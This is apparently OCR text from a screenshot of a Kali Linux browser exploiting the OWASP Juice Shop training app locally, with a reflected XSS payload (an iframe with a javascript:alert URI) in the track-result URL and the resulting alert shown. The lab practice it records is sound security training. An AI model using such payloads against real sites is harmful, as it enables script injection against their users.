 Apps Places May 15 18:53 58% 77% 0.4 kB 0.1 kB 63%
OWASP Juice Shop OWASP Juice Shop OWASP Juice Shop
127.0.0.1:42000/#/track-result?id=<iframe src%3D"javascript:alert(`xss`)"> 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop Account Your Basket 0 placeh
127.0.0.1:42000
Search Results - xss
OK
? Days
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}